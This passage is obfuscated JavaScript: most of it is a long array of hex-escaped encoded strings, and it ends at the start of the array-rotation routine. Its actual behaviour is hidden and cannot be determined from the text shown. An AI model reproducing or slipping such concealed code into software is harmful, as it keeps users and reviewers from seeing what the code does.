4f\x35\x77\x70\x55\x37\x77\x71\x63\x3d','\x62\x38\x4f\x31\x77\x70\x49\x3d','\x77\x34\x4d\x7a\x57\x63\x4b\x68\x52\x4d\x4b\x38','\x4e\x58\x34\x4d\x77\x71\x44\x44\x68\x48\x4d\x3d','\x4f\x67\x6c\x56\x44\x77\x66\x43\x73\x4d\x4f\x54','\x77\x37\x6c\x53\x58\x69\x2f\x43\x75\x73\x4b\x59','\x77\x37\x62\x43\x70\x30\x34\x3d','\x77\x72\x7a\x44\x68\x73\x4b\x72\x49\x63\x4b\x4f\x77\x37\x41\x3d','\x77\x37\x7a\x44\x69\x4d\x4f\x72\x44\x67\x3d\x3d','\x4a\x73\x4b\x4e\x41\x7a\x38\x52\x77\x36\x77\x3d','\x77\x37\x4c\x43\x71\x63\x4b\x41\x41\x38\x4b\x36\x77\x36\x49\x3d','\x77\x36\x72\x44\x6c\x4d\x4b\x2f\x43\x73\x4b\x78\x77\x70\x37\x43\x72\x38\x4f\x69\x77\x70\x33\x44\x73\x53\x34\x56\x77\x71\x34\x42','\x77\x71\x54\x43\x6d\x63\x4f\x66\x77\x71\x2f\x43\x6d\x67\x63\x3d','\x4e\x58\x73\x43\x77\x72\x72\x44\x68\x41\x3d\x3d','\x77\x35\x73\x79\x77\x34\x6f\x50\x77\x34\x2f\x43\x70\x73\x4f\x32\x44\x38\x4f\x2b\x77\x37\x6c\x48\x77\x72\x64\x6b\x4a\x73\x4f\x44\x77\x71\x5a\x2f\x51\x38\x4f\x4d\x42\x73\x4b\x68\x4b\x73\x4f\x74\x4e\x55\x33\x44\x6e\x73\x4f\x36\x77\x72\x2f\x44\x6c\x56\x70\x32\x77\x6f\x59\x67\x77\x70\x73\x76\x77\x71\x50\x43\x68\x38\x4f\x51\x65\x31\x6c\x31\x55\x63\x4f\x66\x77\x35\x59\x75\x4c\x48\x49\x30\x77\x36\x6b\x3d','\x61\x54\x4c\x43\x74\x48\x41\x67','\x77\x37\x51\x2b\x5a\x41\x3d\x3d','\x66\x63\x4b\x4e\x63\x38\x4b\x4d\x77\x70\x37\x43\x68\x53\x33\x44\x73\x67\x3d\x3d','\x4c\x47\x51\x48\x77\x72\x30\x3d','\x44\x54\x38\x71','\x49\x63\x4f\x53\x77\x71\x59\x31\x47\x6c\x77\x3d','\x77\x34\x58\x44\x6d\x31\x41\x3d','\x51\x52\x72\x44\x70\x67\x3d\x3d','\x48\x6a\x35\x47','\x77\x70\x72\x43\x6f\x52\x59\x3d','\x77\x6f\x33\x43\x6c\x67\x38\x3d','\x49\x42\x38\x4d','\x77\x37\x51\x6c\x66\x41\x3d\x3d','\x77\x6f\x34\x64\x77\x34\x50\x43\x6d\x41\x68\x6f','\x62\x38\x4b\x49\x77\x72\x62\x44\x74\x38\x4b\x6d\x77\x35\x67\x3d','\x59\x63\x4f\x54\x77\x71\x45\x31\x43\x30\x64\x73\x57\x67\x3d\x3d','\x5a\x73\x4b\x62\x55\x41\x3d\x3d','\x77\x70\x38\x4a\x77\x6f\x49\x3d','\x77\x37\x72\x44\x74\x4d\x4f\x42\x49\x57\x52\x47','\x77\x35\x56\x41\x66\x77\x3d\x3d','\x77\x37\x76\x44\x6d\x4d\x4f\x36\x43\x63\x4b\x30\x77\x6f\x55\x3d','\x77\x35\x7a\x44\x6f\x6e\x63\x46','\x64\x38\x4b\x63\x51\x51\x3d\x3d','\x77\x72\x37\x43\x74\x73\x4b\x49\x61\x31\x31\x32\x52\x38\x4f\x52\x77\x36\x39\x63\x58\x69\x6a\x44\x69\x42\x48\x43\x6b\x43\x39\x4c\x77\x36\x50\x44\x74\x52\x4a\x72\x77\x72\x51\x30\x77\x34\x41\x57\x77\x37\x70\x63\x4a\x67\x34\x65\x77\x36\x62\x43\x74\x67\x6f\x67\x62\x38\x4b\x7a\x77\x70\x55\x76\x4f\x4d\x4b\x69','\x77\x34\x33\x44\x73\x46\x55\x3d','\x77\x37\x72\x44\x67\x4d\x4f\x67','\x50\x77\x4a\x66\x44\x51\x76\x43\x6c\x77\x3d\x3d','\x77\x36\x33\x44\x6e\x53\x41\x3d','\x61\x73\x4b\x45\x57\x67\x3d\x3d','\x47\x4d\x4b\x65\x43\x67\x3d\x3d','\x77\x34\x6a\x44\x76\x44\x30\x3d','\x77\x71\x34\x38\x77\x6f\x6c\x57\x77\x34\x6f\x3d','\x77\x72\x35\x73\x77\x72\x66\x44\x6c\x4d\x4f\x54\x52\x67\x3d\x3d','\x77\x36\x6c\x50\x4b\x67\x3d\x3d','\x77\x35\x7a\x44\x72\x73\x4f\x43\x77\x6f\x2f\x44\x68\x4d\x4b\x35','\x77\x35\x34\x77\x56\x67\x3d\x3d','\x77\x37\x50\x44\x74\x4d\x4f\x6c\x77\x71\x74\x43\x4d\x4d\x4f\x61\x77\x37\x78\x70\x55\x67\x3d\x3d','\x65\x73\x4b\x45\x51\x67\x38\x79\x61\x68\x62\x43\x70\x63\x4b\x2f\x77\x35\x55\x3d','\x49\x4d\x4f\x67\x77\x72\x49\x3d','\x77\x35\x54\x44\x74\x69\x50\x44\x75\x63\x4b\x4c\x59\x67\x3d\x3d','\x77\x34\x7a\x44\x76\x42\x37\x44\x71\x73\x4b\x4e\x59\x38\x4f\x7a\x54\x51\x3d\x3d','\x57\x6b\x72\x43\x6e\x51\x3d\x3d','\x50\x68\x56\x65','\x53\x69\x74\x4d\x77\x35\x6b\x37\x77\x71\x77\x79\x77\x72\x2f\x43\x6c\x79\x6b\x41\x4c\x63\x4f\x57\x77\x35\x54\x44\x74\x73\x4f\x75\x4c\x63\x4f\x42\x77\x72\x31\x69\x77\x70\x56\x48\x4e\x4d\x4f\x41\x77\x72\x55\x35\x58\x63\x4b\x76\x4f\x45\x73\x39\x66\x53\x48\x43\x76\x63\x4f\x38\x77\x70\x45\x4f\x41\x73\x4f\x74\x77\x72\x38\x3d','\x77\x6f\x6e\x44\x70\x58\x34\x3d','\x51\x38\x4f\x66\x77\x72\x74\x59\x77\x72\x66\x43\x68\x38\x4b\x73\x77\x71\x39\x76\x46\x67\x3d\x3d','\x77\x6f\x4c\x44\x68\x4d\x4f\x4b','\x77\x36\x54\x43\x6d\x53\x50\x43\x75\x31\x33\x44\x73\x6c\x37\x44\x74\x4d\x4f\x78\x77\x36\x62\x43\x6a\x41\x62\x44\x74\x4d\x4f\x33\x77\x35\x30\x3d','\x77\x36\x73\x33\x51\x38\x4b\x6a','\x77\x70\x45\x64\x77\x35\x6e\x43\x71\x78\x56\x74\x66\x67\x3d\x3d','\x77\x37\x33\x44\x72\x4d\x4f\x33','\x77\x36\x31\x43\x53\x41\x6a\x43\x70\x38\x4b\x48\x49\x51\x3d\x3d','\x77\x72\x48\x44\x74\x6b\x77\x3d','\x41\x63\x4f\x79\x63\x63\x4f\x76\x77\x6f\x33\x43\x67\x73\x4f\x71\x77\x72\x6e\x43\x70\x6d\x55\x3d','\x77\x72\x50\x43\x6d\x63\x4f\x33\x77\x6f\x6e\x43\x70\x7a\x45\x64\x77\x34\x4c\x43\x73\x57\x38\x59','\x77\x71\x66\x43\x71\x38\x4b\x76\x77\x36\x42\x4a\x4f\x73\x4b\x56\x77\x72\x5a\x65\x63\x43\x30\x49\x61\x58\x76\x44\x71\x6a\x52\x38\x77\x71\x49\x59\x61\x47\x68\x57\x77\x72\x34\x2b\x77\x37\x5a\x69\x57\x79\x37\x43\x73\x63\x4b\x6a\x52\x38\x4b\x51\x57\x56\x39\x70\x58\x73\x4f\x6a\x77\x35\x41\x6b\x51\x41\x3d\x3d','\x77\x72\x78\x64\x77\x70\x34\x3d','\x65\x53\x33\x43\x74\x33\x49\x39\x52\x77\x3d\x3d','\x48\x58\x56\x64','\x77\x35\x58\x44\x6f\x7a\x34\x3d','\x66\x38\x4f\x53\x52\x77\x3d\x3d','\x77\x71\x76\x43\x76\x4d\x4f\x30\x77\x72\x68\x31\x4e\x38\x4b\x44\x77\x72\x59\x3d','\x61\x6b\x6e\x43\x76\x51\x3d\x3d','\x4e\x6e\x34\x6d','\x77\x36\x58\x44\x6d\x73\x4b\x48','\x58\x52\x48\x43\x6b\x67\x3d\x3d','\x61\x54\x66\x43\x76\x41\x3d\x3d','\x77\x36\x50\x44\x69\x63\x4b\x33','\x77\x34\x66\x44\x75\x63\x4f\x4e','\x47\x68\x74\x49','\x77\x70\x6e\x44\x70\x63\x4b\x4c','\x65\x63\x4b\x47\x77\x34\x6b\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x54\x77\x37\x35\x78\x53\x73\x4b\x34\x77\x37\x7a\x44\x74\x4d\x4b\x4a\x4d\x67\x3d\x3d','\x77\x35\x68\x6a\x66\x46\x66\x43\x68\x4d\x4b\x67\x4d\x31\x51\x3d','\x77\x37\x6c\x68\x42\x38\x4f\x43\x42\x38\x4f\x30\x63\x78\x76\x43\x67\x6b\x50\x44\x76\x51\x3d\x3d','\x77\x36\x33\x44\x70\x4d\x4f\x42\x4a\x33\x64\x54\x54\x73\x4f\x71','\x63\x63\x4f\x4f\x77\x72\x41\x3d','\x57\x73\x4f\x47\x77\x6f\x45\x3d','\x55\x38\x4b\x49\x65\x41\x3d\x3d','\x44\x57\x59\x46','\x41\x6d\x6f\x61\x77\x72\x59\x3d','\x77\x72\x66\x44\x68\x73\x4b\x78\x45\x73\x4b\x54\x77\x37\x58\x43\x6e\x41\x3d\x3d','\x77\x34\x48\x44\x71\x63\x4b\x6c','\x4a\x4d\x4f\x65\x42\x73\x4f\x35\x77\x36\x51\x5a\x62\x51\x58\x43\x67\x4d\x4f\x71\x77\x71\x48\x44\x6c\x4d\x4f\x33\x77\x37\x54\x44\x6b\x38\x4f\x70\x50\x67\x3d\x3d','\x77\x70\x77\x2b\x77\x70\x64\x65\x77\x34\x63\x3d','\x77\x70\x42\x4b\x77\x70\x67\x3d','\x4c\x52\x67\x74\x77\x71\x6b\x53\x66\x77\x3d\x3d','\x77\x35\x58\x43\x73\x55\x77\x51\x77\x34\x66\x43\x71\x73\x4f\x39\x77\x71\x4a\x51\x77\x72\x33\x44\x6a\x42\x33\x43\x6f\x4d\x4b\x37\x47\x4d\x4b\x68\x77\x71\x50\x44\x6b\x63\x4b\x6f\x77\x72\x55\x45\x77\x35\x6f\x4b\x77\x37\x6e\x43\x73\x6b\x48\x43\x73\x4d\x4b\x76\x77\x6f\x6a\x43\x73\x43\x63\x47\x77\x6f\x6c\x65\x77\x6f\x77\x6a\x77\x35\x30\x42\x77\x71\x37\x43\x6b\x77\x3d\x3d','\x4f\x51\x52\x4c','\x77\x34\x62\x44\x75\x47\x30\x44','\x77\x35\x52\x49\x4b\x41\x3d\x3d','\x54\x4d\x4f\x53\x77\x72\x52\x4e\x77\x6f\x44\x43\x67\x41\x3d\x3d','\x66\x4d\x4b\x55\x53\x67\x34\x46\x64\x67\x3d\x3d','\x77\x36\x6e\x44\x68\x78\x30\x3d','\x45\x51\x39\x39','\x66\x48\x54\x43\x75\x4d\x4b\x61\x41\x41\x66\x44\x6a\x4d\x4b\x43\x51\x51\x3d\x3d','\x56\x38\x4f\x50\x77\x35\x66\x44\x74\x63\x4b\x50\x4d\x67\x3d\x3d','\x77\x36\x54\x43\x6f\x38\x4b\x72','\x77\x36\x6f\x43\x64\x51\x3d\x3d','\x61\x73\x4b\x48\x77\x35\x6e\x43\x76\x6b\x45\x3d','\x77\x72\x33\x43\x67\x48\x2f\x43\x6f\x42\x37\x44\x70\x67\x3d\x3d','\x77\x34\x7a\x44\x67\x73\x4f\x55','\x54\x73\x4b\x66\x57\x55\x4d\x6b\x4f\x51\x3d\x3d','\x44\x63\x4b\x73\x77\x70\x50\x43\x6d\x38\x4f\x4a\x4b\x41\x3d\x3d','\x65\x57\x54\x43\x69\x51\x3d\x3d','\x77\x36\x2f\x44\x6c\x38\x4b\x72','\x77\x72\x58\x44\x6f\x4d\x4b\x7a\x77\x71\x76\x43\x70\x73\x4b\x45','\x54\x63\x4f\x4c\x77\x35\x58\x44\x70\x38\x4b\x65','\x77\x37\x7a\x44\x68\x38\x4b\x34','\x64\x73\x4f\x71\x77\x6f\x4d\x3d','\x77\x71\x54\x43\x69\x33\x58\x43\x6f\x67\x7a\x44\x70\x77\x48\x44\x72\x63\x4b\x6d','\x77\x37\x6a\x43\x6f\x51\x6c\x59\x77\x34\x58\x43\x6c\x41\x3d\x3d','\x44\x78\x55\x6e','\x58\x4d\x4f\x37\x77\x34\x41\x3d','\x49\x63\x4b\x49\x77\x72\x72\x44\x6f\x4d\x4b\x33\x77\x34\x78\x75\x61\x51\x4c\x43\x6d\x77\x3d\x3d','\x77\x36\x4c\x44\x6a\x4d\x4f\x38','\x4b\x6d\x34\x41\x77\x72\x54\x44\x68\x47\x6b\x3d','\x4c\x63\x4b\x53\x77\x36\x55\x3d','\x42\x73\x4b\x59\x77\x6f\x51\x3d','\x4a\x79\x7a\x43\x72\x58\x55\x34','\x64\x73\x4b\x4a\x53\x67\x3d\x3d','\x66\x52\x50\x43\x6f\x51\x3d\x3d','\x77\x37\x34\x69\x65\x51\x3d\x3d','\x77\x36\x54\x44\x73\x38\x4f\x58\x77\x71\x31\x7a\x4e\x73\x4f\x51\x77\x37\x34\x3d','\x49\x73\x4f\x53\x77\x71\x45\x3d','\x77\x36\x48\x44\x76\x38\x4f\x69','\x77\x70\x33\x43\x72\x38\x4b\x47\x4b\x4d\x4b\x73\x77\x37\x30\x44\x52\x53\x50\x43\x67\x52\x68\x57\x4c\x73\x4b\x61\x53\x38\x4b\x4c','\x77\x36\x76\x44\x72\x4d\x4f\x70','\x77\x71\x73\x53\x77\x36\x59\x3d','\x52\x32\x44\x43\x6d\x41\x78\x48\x77\x34\x59\x6e\x44\x73\x4b\x4d\x54\x55\x41\x52\x61\x63\x4f\x50\x45\x63\x4b\x66\x77\x36\x73\x3d','\x50\x54\x2f\x43\x6f\x38\x4b\x2f\x77\x71\x70\x77\x54\x73\x4f\x6f\x77\x35\x6f\x3d','\x77\x71\x50\x44\x73\x6b\x48\x43\x75\x38\x4f\x4c','\x53\x73\x4b\x63\x77\x37\x55\x3d','\x48\x38\x4b\x63\x56\x6b\x67\x6a\x4e\x41\x3d\x3d','\x77\x37\x7a\x44\x75\x63\x4f\x71\x77\x72\x35\x31\x4e\x77\x3d\x3d','\x77\x36\x70\x69\x48\x4d\x4f\x57\x47\x73\x4f\x6f\x57\x52\x33\x43\x6a\x6c\x6a\x43\x73\x67\x3d\x3d','\x77\x72\x74\x6e\x77\x72\x33\x44\x6c\x73\x4f\x66\x59\x51\x73\x3d','\x56\x38\x4b\x67\x77\x37\x33\x44\x75\x53\x34\x34','\x42\x55\x74\x69','\x77\x36\x44\x44\x73\x4d\x4f\x78\x77\x72\x35\x6f\x4d\x63\x4f\x68\x77\x37\x78\x51\x55\x6d\x6f\x58\x63\x53\x6a\x43\x76\x77\x74\x52\x77\x6f\x73\x54\x4c\x6d\x30\x54\x77\x37\x74\x2b\x77\x37\x51\x6e\x45\x53\x48\x43\x6f\x63\x4b\x4f\x59\x38\x4f\x43\x61\x48\x74\x72\x58\x41\x3d\x3d','\x55\x4d\x4f\x62\x77\x71\x39\x4e\x77\x70\x33\x43\x68\x73\x4b\x37','\x48\x47\x42\x41\x4c\x63\x4b\x55\x77\x37\x38\x3d','\x77\x6f\x63\x2b\x43\x63\x4f\x36\x77\x72\x70\x72\x77\x71\x2f\x44\x6a\x67\x4d\x3d','\x77\x36\x50\x44\x72\x4d\x4f\x6f\x77\x72\x42\x31','\x77\x36\x44\x44\x73\x4d\x4f\x78\x77\x72\x35\x6f\x4d\x63\x4f\x4e','\x77\x37\x4c\x43\x72\x51\x74\x61\x77\x35\x2f\x43\x6e\x63\x4f\x56\x77\x6f\x67\x3d','\x55\x63\x4b\x6b\x77\x37\x63\x3d','\x4a\x67\x6c\x56\x44\x78\x6e\x43\x6c\x73\x4f\x62\x4b\x4d\x4f\x33','\x4e\x51\x35\x64\x44\x78\x48\x43\x6e\x73\x4f\x59\x4b\x4d\x4b\x7a\x66\x56\x31\x44\x51\x38\x4b\x75\x52\x73\x4f\x38\x41\x4d\x4b\x55\x77\x34\x58\x44\x74\x7a\x45\x3d','\x77\x72\x59\x72\x77\x72\x38\x3d','\x45\x73\x4b\x35\x77\x70\x48\x43\x6c\x63\x4f\x4a','\x64\x69\x66\x43\x74\x6e\x34\x67\x53\x67\x3d\x3d','\x77\x36\x6c\x2b\x42\x63\x4f\x59\x42\x77\x3d\x3d','\x77\x34\x4d\x74\x53\x51\x3d\x3d','\x56\x63\x4b\x71\x77\x72\x50\x44\x75\x79\x49\x6b\x77\x36\x4d\x6b\x77\x72\x50\x44\x6c\x63\x4b\x37\x44\x67\x3d\x3d','\x65\x45\x50\x43\x75\x67\x3d\x3d','\x77\x6f\x59\x67\x77\x70\x39\x53\x77\x34\x76\x44\x6d\x4d\x4b\x6b','\x4e\x6e\x34\x64\x77\x72\x73\x3d','\x47\x6d\x52\x4b','\x45\x63\x4b\x6c\x77\x6f\x6a\x43\x6d\x38\x4f\x55\x4c\x68\x34\x3d','\x42\x73\x4b\x58\x58\x45\x6f\x78\x4e\x56\x51\x56\x77\x72\x34\x3d','\x77\x34\x50\x43\x6a\x6b\x6a\x43\x6b\x73\x4b\x34\x77\x72\x73\x3d','\x43\x73\x4b\x79\x51\x41\x3d\x3d','\x41\x47\x6c\x62\x4c\x63\x4b\x4a\x77\x37\x6c\x45\x53\x63\x4b\x6c\x54\x44\x37\x44\x73\x43\x31\x76\x77\x70\x51\x69\x47\x6b\x7a\x43\x6a\x4d\x4b\x55\x77\x72\x31\x39\x4f\x73\x4b\x62\x47\x6e\x62\x44\x76\x52\x70\x6c\x77\x70\x37\x44\x6b\x73\x4b\x4d\x77\x36\x38\x4f','\x77\x70\x49\x55\x77\x35\x6a\x43\x6d\x42\x56\x75\x61\x41\x3d\x3d','\x77\x34\x41\x32\x61\x51\x3d\x3d','\x77\x34\x50\x44\x76\x38\x4f\x38','\x56\x73\x4b\x33\x65\x73\x4f\x77\x77\x6f\x6e\x43\x67\x77\x3d\x3d','\x77\x36\x4c\x44\x6e\x63\x4f\x43','\x77\x37\x6a\x44\x67\x63\x4f\x74\x48\x63\x4b\x70\x77\x70\x6b\x55\x61\x79\x34\x56\x66\x67\x6b\x5a\x77\x37\x34\x59\x77\x34\x58\x43\x6f\x33\x31\x6f\x77\x34\x50\x43\x72\x41\x3d\x3d','\x49\x46\x30\x6a','\x77\x36\x59\x7a\x77\x71\x51\x44\x77\x70\x50\x43\x6a\x32\x6a\x43\x68\x73\x4f\x53\x59\x53\x34\x4a\x77\x71\x6a\x43\x67\x41\x70\x39\x77\x71\x37\x43\x6a\x73\x4b\x79\x77\x70\x74\x50\x47\x67\x39\x74\x77\x37\x58\x43\x75\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x38\x4f\x78','\x77\x70\x6a\x43\x6a\x31\x6f\x3d','\x77\x37\x4c\x43\x73\x51\x6c\x63\x77\x34\x58\x43\x6c\x63\x4f\x58\x77\x6f\x4d\x3d','\x56\x42\x48\x44\x67\x51\x3d\x3d','\x77\x35\x54\x44\x72\x73\x4f\x61\x77\x6f\x48\x44\x6b\x38\x4b\x30\x57\x63\x4b\x44\x77\x35\x4c\x44\x70\x67\x3d\x3d','\x5a\x38\x4f\x52\x55\x63\x4f\x33\x77\x70\x59\x43\x4d\x42\x66\x44\x67\x41\x3d\x3d','\x62\x69\x66\x43\x71\x32\x30\x3d','\x41\x79\x4e\x6f\x5a\x48\x51\x2b','\x42\x38\x4b\x63\x53\x31\x73\x3d','\x77\x35\x46\x70\x66\x45\x76\x43\x6a\x38\x4b\x69','\x77\x35\x63\x6e\x53\x73\x4f\x74\x77\x37\x78\x34\x77\x36\x34\x3d','\x77\x35\x42\x6a\x63\x45\x58\x43\x6c\x38\x4b\x76','\x77\x35\x2f\x43\x6d\x55\x73\x3d','\x77\x36\x52\x4c\x66\x67\x3d\x3d','\x77\x6f\x4d\x72\x77\x70\x56\x51\x77\x34\x66\x44\x76\x77\x3d\x3d','\x77\x71\x66\x44\x76\x63\x4f\x76','\x59\x38\x4f\x4d\x77\x37\x77\x3d','\x50\x4d\x4b\x36\x47\x67\x3d\x3d','\x49\x63\x4b\x65\x77\x72\x58\x44\x71\x73\x4b\x38\x77\x34\x56\x7a\x4a\x77\x4c\x43\x69\x63\x4b\x4b\x77\x72\x54\x43\x74\x38\x4b\x57\x47\x38\x4b\x7a','\x77\x71\x76\x43\x71\x68\x30\x7a\x77\x70\x46\x2b\x4d\x45\x77\x3d','\x77\x72\x50\x43\x74\x38\x4f\x61','\x77\x36\x62\x44\x6a\x4d\x4f\x75\x45\x38\x4b\x6e\x77\x70\x59\x2f\x59\x53\x51\x3d','\x77\x72\x64\x78\x77\x72\x44\x44\x67\x4d\x4f\x54\x58\x51\x3d\x3d','\x77\x72\x37\x44\x6f\x31\x76\x43\x75\x38\x4f\x59\x77\x6f\x66\x43\x72\x63\x4f\x76\x4e\x46\x48\x43\x6b\x47\x41\x69\x77\x72\x62\x44\x73\x68\x6f\x3d','\x4e\x78\x77\x76\x77\x72\x73\x44','\x56\x4d\x4b\x33\x51\x73\x4b\x64\x77\x6f\x58\x43\x6d\x67\x3d\x3d','\x77\x37\x67\x2b\x77\x71\x63\x4e\x77\x70\x33\x43\x67\x45\x50\x43\x6a\x4d\x4f\x59\x4f\x33\x49\x61\x77\x72\x6e\x43\x6f\x41\x56\x2f\x77\x72\x38\x3d','\x54\x63\x4b\x6b\x77\x37\x2f\x44\x71\x7a\x38\x3d','\x57\x73\x4b\x31\x77\x36\x50\x44\x6b\x44\x73\x39\x77\x36\x4d\x3d','\x59\x69\x4c\x44\x70\x38\x4b\x71\x77\x37\x6c\x74\x43\x63\x4f\x37\x77\x70\x6a\x43\x73\x56\x38\x61\x77\x6f\x67\x44\x4e\x69\x48\x43\x74\x73\x4b\x33\x4d\x38\x4b\x4c\x77\x70\x55\x59\x41\x43\x46\x33\x77\x70\x66\x43\x75\x77\x3d\x3d','\x4d\x47\x6f\x43\x77\x71\x62\x44\x6c\x51\x3d\x3d','\x77\x36\x6f\x7a\x57\x51\x3d\x3d','\x77\x37\x30\x2f\x65\x55\x70\x6d\x4b\x69\x34\x3d','\x4a\x4d\x4b\x4a\x47\x7a\x45\x43\x77\x36\x56\x65\x77\x35\x78\x67\x66\x51\x6a\x44\x6e\x4d\x4f\x52\x77\x35\x6e\x44\x68\x73\x4b\x79\x77\x72\x5a\x41','\x77\x37\x2f\x44\x6f\x4d\x4f\x50\x4a\x33\x55\x3d','\x77\x36\x44\x44\x73\x4d\x4f\x6c\x77\x71\x31\x6e\x4d\x4d\x4f\x4d\x77\x37\x51\x3d','\x77\x72\x37\x44\x67\x73\x4b\x7a\x4c\x38\x4b\x64\x77\x37\x6e\x43\x6a\x56\x48\x43\x67\x47\x45\x67\x44\x6a\x4c\x43\x72\x32\x59\x36\x42\x51\x5a\x32','\x50\x4d\x4b\x4a\x41\x53\x30\x41','\x77\x35\x6a\x43\x6a\x6b\x54\x43\x6b\x63\x4b\x2b\x77\x72\x72\x44\x72\x63\x4b\x4d\x77\x71\x41\x3d','\x62\x4d\x4b\x52\x77\x72\x58\x44\x73\x4d\x4b\x30\x77\x34\x56\x31\x61\x67\x3d\x3d','\x58\x63\x4b\x65\x77\x71\x44\x44\x72\x63\x4b\x6b\x77\x34\x39\x66\x53\x41\x58\x43\x6c\x63\x4b\x4f\x77\x72\x76\x43\x74\x67\x3d\x3d','\x77\x72\x54\x43\x6e\x58\x6a\x43\x74\x42\x37\x44\x76\x51\x3d\x3d','\x54\x4d\x4f\x50\x77\x35\x76\x44\x75\x63\x4b\x53\x4c\x67\x4a\x45\x77\x6f\x77\x3d','\x77\x36\x39\x66\x56\x53\x2f\x43\x75\x73\x4b\x5a','\x77\x36\x66\x44\x6f\x79\x58\x44\x76\x38\x4b\x52\x66\x73\x4f\x79\x52\x77\x3d\x3d','\x4a\x41\x55\x71\x77\x72\x30\x53\x5a\x41\x3d\x3d','\x4a\x57\x6f\x43\x77\x72\x2f\x44\x6f\x47\x6b\x4f\x77\x6f\x38\x52\x77\x6f\x2f\x43\x6d\x41\x3d\x3d','\x77\x71\x4c\x43\x6a\x73\x4f\x5a\x77\x72\x66\x43\x68\x78\x45\x3d','\x66\x38\x4f\x6a\x77\x70\x55\x31\x77\x72\x4e\x35','\x77\x36\x33\x44\x76\x73\x4b\x37\x77\x72\x54\x43\x6f\x63\x4b\x53','\x64\x53\x4c\x44\x76\x38\x4b\x6e\x77\x37\x74\x30','\x77\x35\x48\x44\x73\x4d\x4b\x6c\x52\x73\x4b\x73\x77\x6f\x4d\x3d','\x64\x54\x4c\x43\x76\x57\x73\x31','\x77\x35\x58\x44\x73\x38\x4f\x46\x77\x70\x76\x44\x68\x4d\x4b\x69','\x5a\x6d\x72\x43\x72\x67\x3d\x3d','\x42\x4d\x4b\x78\x77\x70\x54\x43\x6a\x38\x4f\x4a\x4d\x77\x3d\x3d','\x77\x34\x50\x44\x71\x73\x4f\x4b\x77\x6f\x6e\x44\x67\x73\x4b\x34','\x77\x37\x63\x6f\x77\x72\x51\x58\x77\x70\x58\x43\x6a\x46\x37\x43\x6c\x73\x4f\x48','\x77\x72\x58\x44\x6d\x38\x4b\x73\x4e\x63\x4b\x4f\x77\x36\x73\x3d','\x77\x37\x30\x6d\x61\x6b\x74\x6d\x4b\x68\x6e\x44\x74\x6b\x44\x43\x70\x63\x4f\x65\x50\x41\x3d\x3d','\x77\x72\x58\x44\x75\x6b\x54\x43\x6f\x63\x4f\x4c\x77\x70\x55\x3d','\x44\x44\x68\x66\x41\x78\x6a\x43\x6c\x38\x4f\x42\x49\x4d\x4f\x79\x5a\x6b\x73\x3d','\x61\x54\x76\x44\x75\x4d\x4b\x77\x77\x36\x70\x2f','\x77\x37\x44\x43\x71\x77\x70\x2b\x77\x34\x54\x43\x69\x4d\x4f\x58\x77\x6f\x42\x6e\x77\x6f\x62\x43\x6a\x6c\x33\x43\x75\x41\x3d\x3d','\x77\x6f\x73\x68\x77\x70\x5a\x32\x77\x34\x62\x44\x6f\x38\x4b\x74\x48\x73\x4b\x75\x77\x72\x78\x53\x77\x36\x6b\x36\x47\x63\x4b\x56\x77\x72\x51\x36\x42\x38\x4f\x66\x58\x4d\x4b\x78\x66\x4d\x4f\x6a','\x45\x6a\x70\x6a\x65\x32\x55\x35','\x44\x44\x52\x55\x42\x68\x72\x43\x6b\x63\x4f\x63\x4f\x4d\x4f\x2b\x53\x32\x63\x6e\x63\x38\x4b\x66\x63\x4d\x4f\x38\x42\x63\x4b\x53\x77\x35\x6e\x44\x74\x6a\x42\x4e','\x58\x73\x4b\x39\x77\x37\x72\x44\x72\x53\x34\x6a','\x77\x34\x76\x43\x68\x45\x58\x43\x67\x4d\x4b\x68\x77\x72\x62\x44\x74\x63\x4b\x64\x77\x37\x7a\x43\x74\x4d\x4b\x71\x48\x73\x4b\x6f\x77\x6f\x78\x79\x77\x71\x51\x64\x4f\x38\x4b\x30\x77\x34\x6e\x44\x68\x38\x4b\x72\x45\x4d\x4b\x38\x77\x72\x6c\x41\x77\x6f\x62\x43\x74\x47\x35\x71','\x77\x72\x72\x43\x76\x53\x63\x30\x77\x70\x64\x6b','\x77\x37\x44\x43\x74\x46\x48\x43\x6b\x4d\x4b\x75\x77\x72\x66\x44\x71\x63\x4b\x41\x77\x71\x54\x43\x6a\x73\x4b\x48\x4e\x73\x4b\x2b\x77\x6f\x31\x6b\x77\x72\x38\x45\x4f\x63\x4b\x4f\x77\x35\x33\x44\x74\x67\x3d\x3d','\x77\x35\x63\x74\x57\x73\x4f\x7a\x77\x36\x56\x79\x77\x37\x44\x44\x68\x68\x34\x41\x77\x36\x52\x74\x52\x55\x4e\x4d\x77\x37\x70\x78\x48\x38\x4f\x62\x77\x35\x4c\x43\x6a\x73\x4b\x6c\x77\x71\x31\x79\x4b\x73\x4b\x51\x61\x4d\x4f\x74\x58\x73\x4b\x73\x77\x6f\x54\x44\x76\x68\x6c\x57\x77\x6f\x73\x43\x77\x70\x41\x3d','\x4e\x68\x39\x59\x47\x51\x76\x43\x6a\x41\x3d\x3d','\x77\x72\x49\x38\x77\x72\x55\x48\x77\x71\x58\x43\x67\x45\x54\x43\x68\x38\x4f\x41\x63\x33\x38\x4c\x77\x72\x72\x43\x6d\x78\x42\x39\x77\x71\x72\x44\x69\x4d\x4b\x2f\x77\x70\x74\x4e\x4c\x44\x5a\x68\x77\x36\x4c\x43\x75\x58\x34\x54','\x77\x35\x7a\x44\x70\x57\x73\x4f\x63\x45\x76\x44\x70\x38\x4b\x2b\x42\x46\x37\x44\x73\x4d\x4f\x45\x77\x37\x72\x44\x76\x4d\x4f\x6b','\x77\x37\x58\x44\x70\x4d\x4f\x74\x77\x71\x70\x31\x4c\x41\x3d\x3d','\x5a\x4d\x4f\x48\x52\x73\x4f\x32\x77\x72\x34\x4b\x4f\x77\x3d\x3d','\x58\x4d\x4b\x70\x77\x37\x7a\x44\x76\x44\x73\x38\x77\x71\x67\x34\x77\x71\x4c\x44\x6a\x63\x4b\x68\x43\x55\x6a\x44\x67\x41\x3d\x3d','\x50\x38\x4f\x53\x77\x72\x6b\x6e\x42\x30\x5a\x39','\x77\x72\x66\x44\x6a\x38\x4b\x71\x4a\x4d\x4b\x62\x77\x37\x54\x44\x6c\x30\x37\x43\x67\x43\x41\x30\x44\x69\x50\x43\x75\x41\x3d\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var 